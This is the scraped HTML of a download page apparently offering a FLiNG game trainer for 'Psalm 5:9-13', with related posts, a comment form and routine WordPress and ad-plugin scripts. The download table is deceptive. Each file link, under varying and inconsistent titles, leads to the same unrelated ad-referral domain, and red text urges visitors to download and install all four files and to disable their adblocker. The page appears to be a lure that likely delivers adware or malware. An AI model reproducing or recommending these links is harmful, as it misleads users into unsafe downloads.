			<h3 class="download-title">Download Trainer</h3>	
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="Psalm 5:9-13 Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Psalm 5:9-13 Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
19.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">104 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">3917</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="Psalm 5:9-13 Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Psalm 5:9-13 Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">20.01.2026</td>
									<td class="attachment-size">220 KB</td>	
								<td class="attachment-downloads">15874</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="Psalm 5:9-13 Trainer target="_blank" title="Psalm 5:9-13 Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Psalm 5:9-13 Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">21.01.2026</td>
									<td class="attachment-size">271 KB</td>	
								<td class="attachment-downloads">6949</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="Psalm 5:9-13 Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Psalm 5:9-13 Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">22.01.2026</td>
									<td class="attachment-size">291 KB</td>	
								<td class="attachment-downloads">9371</td>
			</tr>
			<p style="color:red;">
	If the trainer does not work, download all 4 files and then install them.
							</p>
		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


				
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-16849 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fling-trainer.org/batman-arkham-knight-trainer/">
											<img width="460" height="215" src="https://fling-trainer.org/wp-content/uploads/2025/06/header-49.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fling-trainer.org/wp-content/uploads/2025/06/header-49.jpg 460w, https://fling-trainer.org/wp-content/uploads/2025/06/header-49-300x140.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fling-trainer.org/batman-arkham-knight-trainer/" rel="bookmark">Batman™: Arkham Knight Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-785 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fling-trainer.org/within-trainer/">
											<img width="460" height="215" src="https://fling-trainer.org/wp-content/uploads/2023/03/header-234.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fling-trainer.org/wp-content/uploads/2023/03/header-234.jpg 460w, https://fling-trainer.org/wp-content/uploads/2023/03/header-234-300x140.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fling-trainer.org/within-trainer/" rel="bookmark">Within Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-8902 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fling-trainer.org/hadleys-run-a-starship-saga-trainer/">
											<img width="460" height="215" src="https://fling-trainer.org/wp-content/uploads/2024/08/header-364.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fling-trainer.org/wp-content/uploads/2024/08/header-364.jpg 460w, https://fling-trainer.org/wp-content/uploads/2024/08/header-364-300x140.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fling-trainer.org/hadleys-run-a-starship-saga-trainer/" rel="bookmark">Hadley&#8217;s Run: A Starship Saga Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/psalm-59-13-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fling-trainer.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b511fb18c7"  name="b511fb18c7"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4c123e0e980bd535dce95d30f28e77a" );document.getElementById("b511fb18c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4994' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="48"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://fling-trainer.org/out-of-the-park-baseball-25-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Out of the Park Baseball 25 Trainer</span></a></li>
		<li class="previous"><a href="https://fling-trainer.org/quester-osaka-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>QUESTER | OSAKA Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://fling-trainer.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/dino-land-%e3%80%8c%e8%b6%85%e9%97%98%e7%ab%9c%e7%83%88%e4%bc%9d%e3%83%87%e3%82%a3%e3%83%8e%e3%83%a9%e3%83%b3%e3%83%89%e3%80%8d-trainer/">Dino Land 「超闘竜烈伝ディノランド」 Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/terrors-to-unveil-day-off-trainer/">Terrors to Unveil &#8211; Day Off Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/addition-subtraction-multiplication-division-magician-trainer/">Addition Subtraction Multiplication Division Magician Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/in-silent-walls-sujet-13-trainer/">In Silent Walls : Sujet 13 Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/meta-lines-2-trainer/">Meta Lines 2 Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Michael H</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/kristala-trainer/#comment-6568">Kristala Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">hanory</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/pacify-trainer/#comment-4015">Pacify Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://fling-trainer.org">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/starfield-trainer/#comment-2430">STARFIELD Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">gfrsvdg</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/ea-sports-fifa-23-trainer/#comment-2317">EA SPORTS™ FIFA 23 Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Paul</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/oceanhorn-2-knights-of-the-lost-realm-trainer/#comment-1793">Oceanhorn 2: Knights of the Lost Realm Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><span class="menu-item-wrapper"><a href="https://fling-trainer.org">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><span class="menu-item-wrapper"><a href="https://fling-trainer.org/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fling-trainer.org/privacy-policy/">Privacy Policy</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
									<a href="http://mrantifun.us/" rel=”dofollow”>mrantifun fling trainer</a>

																			<p>FLing Trainer &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
																	<ul class="social-links"></ul>															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://fling-trainer.org/wp-admin/admin-ajax.php","nonce":"8efdb4e204","post_id":"4994"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/nav.js?ver=1676812343" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fling-trainer.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fling-trainer.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
